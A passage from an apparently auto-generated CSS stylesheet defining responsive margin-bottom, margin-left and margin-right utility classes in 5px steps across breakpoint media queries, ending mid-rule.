@media (min-width: 1200px) {
  .mb-xl--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 1600px) {
  .mb-xl--130 {
    margin-bottom: 130px; } }

@media (min-width: 1200px) {
  .mb-xl--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 1600px) {
  .mb-xl--135 {
    margin-bottom: 135px; } }

@media (min-width: 1200px) {
  .mb-xl--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 1600px) {
  .mb-xl--140 {
    margin-bottom: 140px; } }

@media (min-width: 1200px) {
  .mb-xl--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 1600px) {
  .mb-xl--145 {
    margin-bottom: 145px; } }

@media (min-width: 1200px) {
  .mb-xl--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 1600px) {
  .mb-xl--150 {
    margin-bottom: 150px; } }

@media (min-width: 1200px) {
  .mb-xl--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 1600px) {
  .mb-xl--155 {
    margin-bottom: 155px; } }

@media (min-width: 1200px) {
  .mb-xl--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 1600px) {
  .mb-xl--160 {
    margin-bottom: 160px; } }

@media (min-width: 1200px) {
  .mb-xl--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 1600px) {
  .mb-xl--165 {
    margin-bottom: 165px; } }

@media (min-width: 1200px) {
  .mb-xl--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 1600px) {
  .mb-xl--170 {
    margin-bottom: 170px; } }

@media (min-width: 1200px) {
  .mb-xl--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 1600px) {
  .mb-xl--175 {
    margin-bottom: 175px; } }

@media (min-width: 1200px) {
  .mb-xl--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 1600px) {
  .mb-xl--180 {
    margin-bottom: 180px; } }

@media (min-width: 1200px) {
  .mb-xl--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 1600px) {
  .mb-xl--185 {
    margin-bottom: 185px; } }

@media (min-width: 1200px) {
  .mb-xl--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 1600px) {
  .mb-xl--190 {
    margin-bottom: 190px; } }

@media (min-width: 1200px) {
  .mb-xl--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 1600px) {
  .mb-xl--195 {
    margin-bottom: 195px; } }

@media (min-width: 1200px) {
  .mb-xl--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 1600px) {
  .mb-xl--200 {
    margin-bottom: 200px; } }

/*-- Responsive Margins left --*/
@media (min-width: 576px) {
  .ml-sm--0 {
    margin-left: 0px !important; } }

@media (min-width: 768px) {
  .ml-sm--0 {
    margin-left: 0px; } }

@media (min-width: 576px) {
  .ml-sm--5 {
    margin-left: 5px !important; } }

@media (min-width: 768px) {
  .ml-sm--5 {
    margin-left: 5px; } }

@media (min-width: 576px) {
  .ml-sm--10 {
    margin-left: 10px !important; } }

@media (min-width: 768px) {
  .ml-sm--10 {
    margin-left: 10px; } }

@media (min-width: 576px) {
  .ml-sm--15 {
    margin-left: 15px !important; } }

@media (min-width: 768px) {
  .ml-sm--15 {
    margin-left: 15px; } }

@media (min-width: 576px) {
  .ml-sm--20 {
    margin-left: 20px !important; } }

@media (min-width: 768px) {
  .ml-sm--20 {
    margin-left: 20px; } }

@media (min-width: 576px) {
  .ml-sm--25 {
    margin-left: 25px !important; } }

@media (min-width: 768px) {
  .ml-sm--25 {
    margin-left: 25px; } }

@media (min-width: 576px) {
  .ml-sm--30 {
    margin-left: 30px !important; } }

@media (min-width: 768px) {
  .ml-sm--30 {
    margin-left: 30px; } }

@media (min-width: 576px) {
  .ml-sm--35 {
    margin-left: 35px !important; } }

@media (min-width: 768px) {
  .ml-sm--35 {
    margin-left: 35px; } }

@media (min-width: 576px) {
  .ml-sm--40 {
    margin-left: 40px !important; } }

@media (min-width: 768px) {
  .ml-sm--40 {
    margin-left: 40px; } }

@media (min-width: 576px) {
  .ml-sm--45 {
    margin-left: 45px !important; } }

@media (min-width: 768px) {
  .ml-sm--45 {
    margin-left: 45px; } }

@media (min-width: 576px) {
  .ml-sm--50 {
    margin-left: 50px !important; } }

@media (min-width: 768px) {
  .ml-sm--50 {
    margin-left: 50px; } }

@media (min-width: 576px) {
  .ml-sm--55 {
    margin-left: 55px !important; } }

@media (min-width: 768px) {
  .ml-sm--55 {
    margin-left: 55px; } }

@media (min-width: 576px) {
  .ml-sm--60 {
    margin-left: 60px !important; } }

@media (min-width: 768px) {
  .ml-sm--60 {
    margin-left: 60px; } }

@media (min-width: 576px) {
  .ml-sm--65 {
    margin-left: 65px !important; } }

@media (min-width: 768px) {
  .ml-sm--65 {
    margin-left: 65px; } }

@media (min-width: 576px) {
  .ml-sm--70 {
    margin-left: 70px !important; } }

@media (min-width: 768px) {
  .ml-sm--70 {
    margin-left: 70px; } }

@media (min-width: 576px) {
  .ml-sm--75 {
    margin-left: 75px !important; } }

@media (min-width: 768px) {
  .ml-sm--75 {
    margin-left: 75px; } }

@media (min-width: 576px) {
  .ml-sm--80 {
    margin-left: 80px !important; } }

@media (min-width: 768px) {
  .ml-sm--80 {
    margin-left: 80px; } }

@media (min-width: 576px) {
  .ml-sm--85 {
    margin-left: 85px !important; } }

@media (min-width: 768px) {
  .ml-sm--85 {
    margin-left: 85px; } }

@media (min-width: 576px) {
  .ml-sm--90 {
    margin-left: 90px !important; } }

@media (min-width: 768px) {
  .ml-sm--90 {
    margin-left: 90px; } }

@media (min-width: 576px) {
  .ml-sm--95 {
    margin-left: 95px !important; } }

@media (min-width: 768px) {
  .ml-sm--95 {
    margin-left: 95px; } }

@media (min-width: 576px) {
  .ml-sm--100 {
    margin-left: 100px !important; } }

@media (min-width: 768px) {
  .ml-sm--100 {
    margin-left: 100px; } }

@media (min-width: 576px) {
  .ml-sm--105 {
    margin-left: 105px !important; } }

@media (min-width: 768px) {
  .ml-sm--105 {
    margin-left: 105px; } }

@media (min-width: 576px) {
  .ml-sm--110 {
    margin-left: 110px !important; } }

@media (min-width: 768px) {
  .ml-sm--110 {
    margin-left: 110px; } }

@media (min-width: 576px) {
  .ml-sm--115 {
    margin-left: 115px !important; } }

@media (min-width: 768px) {
  .ml-sm--115 {
    margin-left: 115px; } }

@media (min-width: 576px) {
  .ml-sm--120 {
    margin-left: 120px !important; } }

@media (min-width: 768px) {
  .ml-sm--120 {
    margin-left: 120px; } }

@media (min-width: 576px) {
  .ml-sm--125 {
    margin-left: 125px !important; } }

@media (min-width: 768px) {
  .ml-sm--125 {
    margin-left: 125px; } }

@media (min-width: 576px) {
  .ml-sm--130 {
    margin-left: 130px !important; } }

@media (min-width: 768px) {
  .ml-sm--130 {
    margin-left: 130px; } }

@media (min-width: 576px) {
  .ml-sm--135 {
    margin-left: 135px !important; } }

@media (min-width: 768px) {
  .ml-sm--135 {
    margin-left: 135px; } }

@media (min-width: 576px) {
  .ml-sm--140 {
    margin-left: 140px !important; } }

@media (min-width: 768px) {
  .ml-sm--140 {
    margin-left: 140px; } }

@media (min-width: 576px) {
  .ml-sm--145 {
    margin-left: 145px !important; } }

@media (min-width: 768px) {
  .ml-sm--145 {
    margin-left: 145px; } }

@media (min-width: 576px) {
  .ml-sm--150 {
    margin-left: 150px !important; } }

@media (min-width: 768px) {
  .ml-sm--150 {
    margin-left: 150px; } }

@media (min-width: 576px) {
  .ml-sm--155 {
    margin-left: 155px !important; } }

@media (min-width: 768px) {
  .ml-sm--155 {
    margin-left: 155px; } }

@media (min-width: 576px) {
  .ml-sm--160 {
    margin-left: 160px !important; } }

@media (min-width: 768px) {
  .ml-sm--160 {
    margin-left: 160px; } }

@media (min-width: 576px) {
  .ml-sm--165 {
    margin-left: 165px !important; } }

@media (min-width: 768px) {
  .ml-sm--165 {
    margin-left: 165px; } }

@media (min-width: 576px) {
  .ml-sm--170 {
    margin-left: 170px !important; } }

@media (min-width: 768px) {
  .ml-sm--170 {
    margin-left: 170px; } }

@media (min-width: 576px) {
  .ml-sm--175 {
    margin-left: 175px !important; } }

@media (min-width: 768px) {
  .ml-sm--175 {
    margin-left: 175px; } }

@media (min-width: 576px) {
  .ml-sm--180 {
    margin-left: 180px !important; } }

@media (min-width: 768px) {
  .ml-sm--180 {
    margin-left: 180px; } }

@media (min-width: 576px) {
  .ml-sm--185 {
    margin-left: 185px !important; } }

@media (min-width: 768px) {
  .ml-sm--185 {
    margin-left: 185px; } }

@media (min-width: 576px) {
  .ml-sm--190 {
    margin-left: 190px !important; } }

@media (min-width: 768px) {
  .ml-sm--190 {
    margin-left: 190px; } }

@media (min-width: 576px) {
  .ml-sm--195 {
    margin-left: 195px !important; } }

@media (min-width: 768px) {
  .ml-sm--195 {
    margin-left: 195px; } }

@media (min-width: 576px) {
  .ml-sm--200 {
    margin-left: 200px !important; } }

@media (min-width: 768px) {
  .ml-sm--200 {
    margin-left: 200px; } }

@media (min-width: 768px) {
  .ml-md--0 {
    margin-left: 0px !important; } }

@media (min-width: 992px) {
  .ml-md--0 {
    margin-left: 0px; } }

@media (min-width: 768px) {
  .ml-md--5 {
    margin-left: 5px !important; } }

@media (min-width: 992px) {
  .ml-md--5 {
    margin-left: 5px; } }

@media (min-width: 768px) {
  .ml-md--10 {
    margin-left: 10px !important; } }

@media (min-width: 992px) {
  .ml-md--10 {
    margin-left: 10px; } }

@media (min-width: 768px) {
  .ml-md--15 {
    margin-left: 15px !important; } }

@media (min-width: 992px) {
  .ml-md--15 {
    margin-left: 15px; } }

@media (min-width: 768px) {
  .ml-md--20 {
    margin-left: 20px !important; } }

@media (min-width: 992px) {
  .ml-md--20 {
    margin-left: 20px; } }

@media (min-width: 768px) {
  .ml-md--25 {
    margin-left: 25px !important; } }

@media (min-width: 992px) {
  .ml-md--25 {
    margin-left: 25px; } }

@media (min-width: 768px) {
  .ml-md--30 {
    margin-left: 30px !important; } }

@media (min-width: 992px) {
  .ml-md--30 {
    margin-left: 30px; } }

@media (min-width: 768px) {
  .ml-md--35 {
    margin-left: 35px !important; } }

@media (min-width: 992px) {
  .ml-md--35 {
    margin-left: 35px; } }

@media (min-width: 768px) {
  .ml-md--40 {
    margin-left: 40px !important; } }

@media (min-width: 992px) {
  .ml-md--40 {
    margin-left: 40px; } }

@media (min-width: 768px) {
  .ml-md--45 {
    margin-left: 45px !important; } }

@media (min-width: 992px) {
  .ml-md--45 {
    margin-left: 45px; } }

@media (min-width: 768px) {
  .ml-md--50 {
    margin-left: 50px !important; } }

@media (min-width: 992px) {
  .ml-md--50 {
    margin-left: 50px; } }

@media (min-width: 768px) {
  .ml-md--55 {
    margin-left: 55px !important; } }

@media (min-width: 992px) {
  .ml-md--55 {
    margin-left: 55px; } }

@media (min-width: 768px) {
  .ml-md--60 {
    margin-left: 60px !important; } }

@media (min-width: 992px) {
  .ml-md--60 {
    margin-left: 60px; } }

@media (min-width: 768px) {
  .ml-md--65 {
    margin-left: 65px !important; } }

@media (min-width: 992px) {
  .ml-md--65 {
    margin-left: 65px; } }

@media (min-width: 768px) {
  .ml-md--70 {
    margin-left: 70px !important; } }

@media (min-width: 992px) {
  .ml-md--70 {
    margin-left: 70px; } }

@media (min-width: 768px) {
  .ml-md--75 {
    margin-left: 75px !important; } }

@media (min-width: 992px) {
  .ml-md--75 {
    margin-left: 75px; } }

@media (min-width: 768px) {
  .ml-md--80 {
    margin-left: 80px !important; } }

@media (min-width: 992px) {
  .ml-md--80 {
    margin-left: 80px; } }

@media (min-width: 768px) {
  .ml-md--85 {
    margin-left: 85px !important; } }

@media (min-width: 992px) {
  .ml-md--85 {
    margin-left: 85px; } }

@media (min-width: 768px) {
  .ml-md--90 {
    margin-left: 90px !important; } }

@media (min-width: 992px) {
  .ml-md--90 {
    margin-left: 90px; } }

@media (min-width: 768px) {
  .ml-md--95 {
    margin-left: 95px !important; } }

@media (min-width: 992px) {
  .ml-md--95 {
    margin-left: 95px; } }

@media (min-width: 768px) {
  .ml-md--100 {
    margin-left: 100px !important; } }

@media (min-width: 992px) {
  .ml-md--100 {
    margin-left: 100px; } }

@media (min-width: 768px) {
  .ml-md--105 {
    margin-left: 105px !important; } }

@media (min-width: 992px) {
  .ml-md--105 {
    margin-left: 105px; } }

@media (min-width: 768px) {
  .ml-md--110 {
    margin-left: 110px !important; } }

@media (min-width: 992px) {
  .ml-md--110 {
    margin-left: 110px; } }

@media (min-width: 768px) {
  .ml-md--115 {
    margin-left: 115px !important; } }

@media (min-width: 992px) {
  .ml-md--115 {
    margin-left: 115px; } }

@media (min-width: 768px) {
  .ml-md--120 {
    margin-left: 120px !important; } }

@media (min-width: 992px) {
  .ml-md--120 {
    margin-left: 120px; } }

@media (min-width: 768px) {
  .ml-md--125 {
    margin-left: 125px !important; } }

@media (min-width: 992px) {
  .ml-md--125 {
    margin-left: 125px; } }

@media (min-width: 768px) {
  .ml-md--130 {
    margin-left: 130px !important; } }

@media (min-width: 992px) {
  .ml-md--130 {
    margin-left: 130px; } }

@media (min-width: 768px) {
  .ml-md--135 {
    margin-left: 135px !important; } }

@media (min-width: 992px) {
  .ml-md--135 {
    margin-left: 135px; } }

@media (min-width: 768px) {
  .ml-md--140 {
    margin-left: 140px !important; } }

@media (min-width: 992px) {
  .ml-md--140 {
    margin-left: 140px; } }

@media (min-width: 768px) {
  .ml-md--145 {
    margin-left: 145px !important; } }

@media (min-width: 992px) {
  .ml-md--145 {
    margin-left: 145px; } }

@media (min-width: 768px) {
  .ml-md--150 {
    margin-left: 150px !important; } }

@media (min-width: 992px) {
  .ml-md--150 {
    margin-left: 150px; } }

@media (min-width: 768px) {
  .ml-md--155 {
    margin-left: 155px !important; } }

@media (min-width: 992px) {
  .ml-md--155 {
    margin-left: 155px; } }

@media (min-width: 768px) {
  .ml-md--160 {
    margin-left: 160px !important; } }

@media (min-width: 992px) {
  .ml-md--160 {
    margin-left: 160px; } }

@media (min-width: 768px) {
  .ml-md--165 {
    margin-left: 165px !important; } }

@media (min-width: 992px) {
  .ml-md--165 {
    margin-left: 165px; } }

@media (min-width: 768px) {
  .ml-md--170 {
    margin-left: 170px !important; } }

@media (min-width: 992px) {
  .ml-md--170 {
    margin-left: 170px; } }

@media (min-width: 768px) {
  .ml-md--175 {
    margin-left: 175px !important; } }

@media (min-width: 992px) {
  .ml-md--175 {
    margin-left: 175px; } }

@media (min-width: 768px) {
  .ml-md--180 {
    margin-left: 180px !important; } }

@media (min-width: 992px) {
  .ml-md--180 {
    margin-left: 180px; } }

@media (min-width: 768px) {
  .ml-md--185 {
    margin-left: 185px !important; } }

@media (min-width: 992px) {
  .ml-md--185 {
    margin-left: 185px; } }

@media (min-width: 768px) {
  .ml-md--190 {
    margin-left: 190px !important; } }

@media (min-width: 992px) {
  .ml-md--190 {
    margin-left: 190px; } }

@media (min-width: 768px) {
  .ml-md--195 {
    margin-left: 195px !important; } }

@media (min-width: 992px) {
  .ml-md--195 {
    margin-left: 195px; } }

@media (min-width: 768px) {
  .ml-md--200 {
    margin-left: 200px !important; } }

@media (min-width: 992px) {
  .ml-md--200 {
    margin-left: 200px; } }

@media (min-width: 992px) {
  .ml-lg--0 {
    margin-left: 0px !important; } }

@media (min-width: 1200px) {
  .ml-lg--0 {
    margin-left: 0px; } }

@media (min-width: 992px) {
  .ml-lg--5 {
    margin-left: 5px !important; } }

@media (min-width: 1200px) {
  .ml-lg--5 {
    margin-left: 5px; } }

@media (min-width: 992px) {
  .ml-lg--10 {
    margin-left: 10px !important; } }

@media (min-width: 1200px) {
  .ml-lg--10 {
    margin-left: 10px; } }

@media (min-width: 992px) {
  .ml-lg--15 {
    margin-left: 15px !important; } }

@media (min-width: 1200px) {
  .ml-lg--15 {
    margin-left: 15px; } }

@media (min-width: 992px) {
  .ml-lg--20 {
    margin-left: 20px !important; } }

@media (min-width: 1200px) {
  .ml-lg--20 {
    margin-left: 20px; } }

@media (min-width: 992px) {
  .ml-lg--25 {
    margin-left: 25px !important; } }

@media (min-width: 1200px) {
  .ml-lg--25 {
    margin-left: 25px; } }

@media (min-width: 992px) {
  .ml-lg--30 {
    margin-left: 30px !important; } }

@media (min-width: 1200px) {
  .ml-lg--30 {
    margin-left: 30px; } }

@media (min-width: 992px) {
  .ml-lg--35 {
    margin-left: 35px !important; } }

@media (min-width: 1200px) {
  .ml-lg--35 {
    margin-left: 35px; } }

@media (min-width: 992px) {
  .ml-lg--40 {
    margin-left: 40px !important; } }

@media (min-width: 1200px) {
  .ml-lg--40 {
    margin-left: 40px; } }

@media (min-width: 992px) {
  .ml-lg--45 {
    margin-left: 45px !important; } }

@media (min-width: 1200px) {
  .ml-lg--45 {
    margin-left: 45px; } }

@media (min-width: 992px) {
  .ml-lg--50 {
    margin-left: 50px !important; } }

@media (min-width: 1200px) {
  .ml-lg--50 {
    margin-left: 50px; } }

@media (min-width: 992px) {
  .ml-lg--55 {
    margin-left: 55px !important; } }

@media (min-width: 1200px) {
  .ml-lg--55 {
    margin-left: 55px; } }

@media (min-width: 992px) {
  .ml-lg--60 {
    margin-left: 60px !important; } }

@media (min-width: 1200px) {
  .ml-lg--60 {
    margin-left: 60px; } }

@media (min-width: 992px) {
  .ml-lg--65 {
    margin-left: 65px !important; } }

@media (min-width: 1200px) {
  .ml-lg--65 {
    margin-left: 65px; } }

@media (min-width: 992px) {
  .ml-lg--70 {
    margin-left: 70px !important; } }

@media (min-width: 1200px) {
  .ml-lg--70 {
    margin-left: 70px; } }

@media (min-width: 992px) {
  .ml-lg--75 {
    margin-left: 75px !important; } }

@media (min-width: 1200px) {
  .ml-lg--75 {
    margin-left: 75px; } }

@media (min-width: 992px) {
  .ml-lg--80 {
    margin-left: 80px !important; } }

@media (min-width: 1200px) {
  .ml-lg--80 {
    margin-left: 80px; } }

@media (min-width: 992px) {
  .ml-lg--85 {
    margin-left: 85px !important; } }

@media (min-width: 1200px) {
  .ml-lg--85 {
    margin-left: 85px; } }

@media (min-width: 992px) {
  .ml-lg--90 {
    margin-left: 90px !important; } }

@media (min-width: 1200px) {
  .ml-lg--90 {
    margin-left: 90px; } }

@media (min-width: 992px) {
  .ml-lg--95 {
    margin-left: 95px !important; } }

@media (min-width: 1200px) {
  .ml-lg--95 {
    margin-left: 95px; } }

@media (min-width: 992px) {
  .ml-lg--100 {
    margin-left: 100px !important; } }

@media (min-width: 1200px) {
  .ml-lg--100 {
    margin-left: 100px; } }

@media (min-width: 992px) {
  .ml-lg--105 {
    margin-left: 105px !important; } }

@media (min-width: 1200px) {
  .ml-lg--105 {
    margin-left: 105px; } }

@media (min-width: 992px) {
  .ml-lg--110 {
    margin-left: 110px !important; } }

@media (min-width: 1200px) {
  .ml-lg--110 {
    margin-left: 110px; } }

@media (min-width: 992px) {
  .ml-lg--115 {
    margin-left: 115px !important; } }

@media (min-width: 1200px) {
  .ml-lg--115 {
    margin-left: 115px; } }

@media (min-width: 992px) {
  .ml-lg--120 {
    margin-left: 120px !important; } }

@media (min-width: 1200px) {
  .ml-lg--120 {
    margin-left: 120px; } }

@media (min-width: 992px) {
  .ml-lg--125 {
    margin-left: 125px !important; } }

@media (min-width: 1200px) {
  .ml-lg--125 {
    margin-left: 125px; } }

@media (min-width: 992px) {
  .ml-lg--130 {
    margin-left: 130px !important; } }

@media (min-width: 1200px) {
  .ml-lg--130 {
    margin-left: 130px; } }

@media (min-width: 992px) {
  .ml-lg--135 {
    margin-left: 135px !important; } }

@media (min-width: 1200px) {
  .ml-lg--135 {
    margin-left: 135px; } }

@media (min-width: 992px) {
  .ml-lg--140 {
    margin-left: 140px !important; } }

@media (min-width: 1200px) {
  .ml-lg--140 {
    margin-left: 140px; } }

@media (min-width: 992px) {
  .ml-lg--145 {
    margin-left: 145px !important; } }

@media (min-width: 1200px) {
  .ml-lg--145 {
    margin-left: 145px; } }

@media (min-width: 992px) {
  .ml-lg--150 {
    margin-left: 150px !important; } }

@media (min-width: 1200px) {
  .ml-lg--150 {
    margin-left: 150px; } }

@media (min-width: 992px) {
  .ml-lg--155 {
    margin-left: 155px !important; } }

@media (min-width: 1200px) {
  .ml-lg--155 {
    margin-left: 155px; } }

@media (min-width: 992px) {
  .ml-lg--160 {
    margin-left: 160px !important; } }

@media (min-width: 1200px) {
  .ml-lg--160 {
    margin-left: 160px; } }

@media (min-width: 992px) {
  .ml-lg--165 {
    margin-left: 165px !important; } }

@media (min-width: 1200px) {
  .ml-lg--165 {
    margin-left: 165px; } }

@media (min-width: 992px) {
  .ml-lg--170 {
    margin-left: 170px !important; } }

@media (min-width: 1200px) {
  .ml-lg--170 {
    margin-left: 170px; } }

@media (min-width: 992px) {
  .ml-lg--175 {
    margin-left: 175px !important; } }

@media (min-width: 1200px) {
  .ml-lg--175 {
    margin-left: 175px; } }

@media (min-width: 992px) {
  .ml-lg--180 {
    margin-left: 180px !important; } }

@media (min-width: 1200px) {
  .ml-lg--180 {
    margin-left: 180px; } }

@media (min-width: 992px) {
  .ml-lg--185 {
    margin-left: 185px !important; } }

@media (min-width: 1200px) {
  .ml-lg--185 {
    margin-left: 185px; } }

@media (min-width: 992px) {
  .ml-lg--190 {
    margin-left: 190px !important; } }

@media (min-width: 1200px) {
  .ml-lg--190 {
    margin-left: 190px; } }

@media (min-width: 992px) {
  .ml-lg--195 {
    margin-left: 195px !important; } }

@media (min-width: 1200px) {
  .ml-lg--195 {
    margin-left: 195px; } }

@media (min-width: 992px) {
  .ml-lg--200 {
    margin-left: 200px !important; } }

@media (min-width: 1200px) {
  .ml-lg--200 {
    margin-left: 200px; } }

@media (min-width: 1200px) {
  .ml-xl--0 {
    margin-left: 0px !important; } }

@media (min-width: 1600px) {
  .ml-xl--0 {
    margin-left: 0px; } }

@media (min-width: 1200px) {
  .ml-xl--5 {
    margin-left: 5px !important; } }

@media (min-width: 1600px) {
  .ml-xl--5 {
    margin-left: 5px; } }

@media (min-width: 1200px) {
  .ml-xl--10 {
    margin-left: 10px !important; } }

@media (min-width: 1600px) {
  .ml-xl--10 {
    margin-left: 10px; } }

@media (min-width: 1200px) {
  .ml-xl--15 {
    margin-left: 15px !important; } }

@media (min-width: 1600px) {
  .ml-xl--15 {
    margin-left: 15px; } }

@media (min-width: 1200px) {
  .ml-xl--20 {
    margin-left: 20px !important; } }

@media (min-width: 1600px) {
  .ml-xl--20 {
    margin-left: 20px; } }

@media (min-width: 1200px) {
  .ml-xl--25 {
    margin-left: 25px !important; } }

@media (min-width: 1600px) {
  .ml-xl--25 {
    margin-left: 25px; } }

@media (min-width: 1200px) {
  .ml-xl--30 {
    margin-left: 30px !important; } }

@media (min-width: 1600px) {
  .ml-xl--30 {
    margin-left: 30px; } }

@media (min-width: 1200px) {
  .ml-xl--35 {
    margin-left: 35px !important; } }

@media (min-width: 1600px) {
  .ml-xl--35 {
    margin-left: 35px; } }

@media (min-width: 1200px) {
  .ml-xl--40 {
    margin-left: 40px !important; } }

@media (min-width: 1600px) {
  .ml-xl--40 {
    margin-left: 40px; } }

@media (min-width: 1200px) {
  .ml-xl--45 {
    margin-left: 45px !important; } }

@media (min-width: 1600px) {
  .ml-xl--45 {
    margin-left: 45px; } }

@media (min-width: 1200px) {
  .ml-xl--50 {
    margin-left: 50px !important; } }

@media (min-width: 1600px) {
  .ml-xl--50 {
    margin-left: 50px; } }

@media (min-width: 1200px) {
  .ml-xl--55 {
    margin-left: 55px !important; } }

@media (min-width: 1600px) {
  .ml-xl--55 {
    margin-left: 55px; } }

@media (min-width: 1200px) {
  .ml-xl--60 {
    margin-left: 60px !important; } }

@media (min-width: 1600px) {
  .ml-xl--60 {
    margin-left: 60px; } }

@media (min-width: 1200px) {
  .ml-xl--65 {
    margin-left: 65px !important; } }

@media (min-width: 1600px) {
  .ml-xl--65 {
    margin-left: 65px; } }

@media (min-width: 1200px) {
  .ml-xl--70 {
    margin-left: 70px !important; } }

@media (min-width: 1600px) {
  .ml-xl--70 {
    margin-left: 70px; } }

@media (min-width: 1200px) {
  .ml-xl--75 {
    margin-left: 75px !important; } }

@media (min-width: 1600px) {
  .ml-xl--75 {
    margin-left: 75px; } }

@media (min-width: 1200px) {
  .ml-xl--80 {
    margin-left: 80px !important; } }

@media (min-width: 1600px) {
  .ml-xl--80 {
    margin-left: 80px; } }

@media (min-width: 1200px) {
  .ml-xl--85 {
    margin-left: 85px !important; } }

@media (min-width: 1600px) {
  .ml-xl--85 {
    margin-left: 85px; } }

@media (min-width: 1200px) {
  .ml-xl--90 {
    margin-left: 90px !important; } }

@media (min-width: 1600px) {
  .ml-xl--90 {
    margin-left: 90px; } }

@media (min-width: 1200px) {
  .ml-xl--95 {
    margin-left: 95px !important; } }

@media (min-width: 1600px) {
  .ml-xl--95 {
    margin-left: 95px; } }

@media (min-width: 1200px) {
  .ml-xl--100 {
    margin-left: 100px !important; } }

@media (min-width: 1600px) {
  .ml-xl--100 {
    margin-left: 100px; } }

@media (min-width: 1200px) {
  .ml-xl--105 {
    margin-left: 105px !important; } }

@media (min-width: 1600px) {
  .ml-xl--105 {
    margin-left: 105px; } }

@media (min-width: 1200px) {
  .ml-xl--110 {
    margin-left: 110px !important; } }

@media (min-width: 1600px) {
  .ml-xl--110 {
    margin-left: 110px; } }

@media (min-width: 1200px) {
  .ml-xl--115 {
    margin-left: 115px !important; } }

@media (min-width: 1600px) {
  .ml-xl--115 {
    margin-left: 115px; } }

@media (min-width: 1200px) {
  .ml-xl--120 {
    margin-left: 120px !important; } }

@media (min-width: 1600px) {
  .ml-xl--120 {
    margin-left: 120px; } }

@media (min-width: 1200px) {
  .ml-xl--125 {
    margin-left: 125px !important; } }

@media (min-width: 1600px) {
  .ml-xl--125 {
    margin-left: 125px; } }

@media (min-width: 1200px) {
  .ml-xl--130 {
    margin-left: 130px !important; } }

@media (min-width: 1600px) {
  .ml-xl--130 {
    margin-left: 130px; } }

@media (min-width: 1200px) {
  .ml-xl--135 {
    margin-left: 135px !important; } }

@media (min-width: 1600px) {
  .ml-xl--135 {
    margin-left: 135px; } }

@media (min-width: 1200px) {
  .ml-xl--140 {
    margin-left: 140px !important; } }

@media (min-width: 1600px) {
  .ml-xl--140 {
    margin-left: 140px; } }

@media (min-width: 1200px) {
  .ml-xl--145 {
    margin-left: 145px !important; } }

@media (min-width: 1600px) {
  .ml-xl--145 {
    margin-left: 145px; } }

@media (min-width: 1200px) {
  .ml-xl--150 {
    margin-left: 150px !important; } }

@media (min-width: 1600px) {
  .ml-xl--150 {
    margin-left: 150px; } }

@media (min-width: 1200px) {
  .ml-xl--155 {
    margin-left: 155px !important; } }

@media (min-width: 1600px) {
  .ml-xl--155 {
    margin-left: 155px; } }

@media (min-width: 1200px) {
  .ml-xl--160 {
    margin-left: 160px !important; } }

@media (min-width: 1600px) {
  .ml-xl--160 {
    margin-left: 160px; } }

@media (min-width: 1200px) {
  .ml-xl--165 {
    margin-left: 165px !important; } }

@media (min-width: 1600px) {
  .ml-xl--165 {
    margin-left: 165px; } }

@media (min-width: 1200px) {
  .ml-xl--170 {
    margin-left: 170px !important; } }

@media (min-width: 1600px) {
  .ml-xl--170 {
    margin-left: 170px; } }

@media (min-width: 1200px) {
  .ml-xl--175 {
    margin-left: 175px !important; } }

@media (min-width: 1600px) {
  .ml-xl--175 {
    margin-left: 175px; } }

@media (min-width: 1200px) {
  .ml-xl--180 {
    margin-left: 180px !important; } }

@media (min-width: 1600px) {
  .ml-xl--180 {
    margin-left: 180px; } }

@media (min-width: 1200px) {
  .ml-xl--185 {
    margin-left: 185px !important; } }

@media (min-width: 1600px) {
  .ml-xl--185 {
    margin-left: 185px; } }

@media (min-width: 1200px) {
  .ml-xl--190 {
    margin-left: 190px !important; } }

@media (min-width: 1600px) {
  .ml-xl--190 {
    margin-left: 190px; } }

@media (min-width: 1200px) {
  .ml-xl--195 {
    margin-left: 195px !important; } }

@media (min-width: 1600px) {
  .ml-xl--195 {
    margin-left: 195px; } }

@media (min-width: 1200px) {
  .ml-xl--200 {
    margin-left: 200px !important; } }

@media (min-width: 1600px) {
  .ml-xl--200 {
    margin-left: 200px; } }

/*-- Responsive Margins Right --*/
@media (min-width: 576px) {
  .mr-sm--0 {
    margin-right: 0px !important; } }

@media (min-width: 768px) {
  .mr-sm--0 {
    margin-right: 0px; } }

@media (min-width: 576px) {
  .mr-sm--5 {
    margin-right: 5px !important; } }

@media (min-width: 768px) {
  .mr-sm--5 {
    margin-right: 5px; } }

@media (min-width: 576px) {
  .mr-sm--10 {
    margin-right: 10px !important; } }

@media (min-width: 768px) {
  .mr-sm--10 {
    margin-right: 10px; } }

@media (min-width: 576px) {
  .mr-sm--15 {
    margin-right: 15px !important; } }

@media (min-width: 768px) {
  .mr-sm--15 {
    margin-right: 15px; } }

@media (min-width: 576px) {
  .mr-sm--20 {
    margin-right: 20px !important; } }

@media (min-width: 768px) {
  .mr-sm--20 {
    margin-right: 20px; } }

@media (min-width: 576px) {
  .mr-sm--25 {
    margin-right: 25px !important; } }

@media (min-width: 768px) {
  .mr-sm--25 {
    margin-right: 25px; } }

@media (min-width: 576px) {
  .mr-sm--30 {
    margin-right: 30px !important; } }

@media (min-width: 768px) {
  .mr-sm--30 {
    margin-right: 30px; } }

@media (min-width: 576px) {
  .mr-sm--35 {
    margin-right: 35px !important; } }

@media (min-width: 768px) {
  .mr-sm--35 {
    margin-right: 35px; } }

@media (min-width: 576px) {
  .mr-sm--40 {
    margin-right: 40px !important; } }

@media (min-width: 768px) {
  .mr-sm--40 {
    margin-right: 40px; } }

@media (min-width: 576px) {
  .mr-sm--45 {
    margin-right: 45px !important; } }

@media (min-width: 768px) {
  .mr-sm--45 {
    margin-right: 45px; } }

@media (min-width: 576px) {
  .mr-sm--50 {
    margin-right: 50px !important; } }

@media (min-width: 768px) {
  .mr-sm--50 {
    margin-right: 50px; } }

@media (min-width: 576px) {
